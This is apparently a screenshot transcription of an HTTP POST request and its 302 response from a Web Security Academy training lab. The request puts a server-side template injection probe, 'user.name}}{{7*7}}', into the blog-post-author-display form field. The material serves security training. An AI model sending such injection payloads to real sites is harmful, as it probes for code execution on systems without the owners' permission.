 1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ab2003f04ff3d0a81af34fa00c80016.web-security-academy.net
3 Cookie: session=1k5p9fa0p9DzYiheJQEOzrF6685IE0E5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin:
https://0ab2003f04ff3d0a81af34fa00c80016.web-security-academy.net
11 Referer:
https://0ab2003f04ff3d0a81af34fa00c80016.web-security-academy.net/my-acc
ount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{{7*7}}&csrf=
yQKasVaOU4NhwPQfsA5lzRiTQNfuyxrq
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6